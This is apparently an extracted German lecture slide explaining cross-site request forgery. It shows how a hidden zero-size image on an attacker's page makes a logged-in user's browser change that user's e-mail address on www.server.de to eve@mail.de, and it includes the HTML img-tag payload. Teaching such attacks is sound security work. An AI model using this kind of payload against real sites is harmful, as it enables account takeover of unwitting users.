 ① User ist bereits angemeldet
hat Authentisierungs-
Cookie von
www.server.de
③ aktualisiert E-Mail-Adresse
des Users zu eve@mail.de
www.server.de
② User browst auf
Seite von Eve
eingebettetes, unsichtbares Bild,
das UpdateMail für
angemeldeten Anwender auf
www.server.de ausführt
<html>
<body>
…Eves Homepage…
<img src="https://www.server.de/UpdateMail?address=eve@mail.de"
width="0" height="0" />
</body>
</html>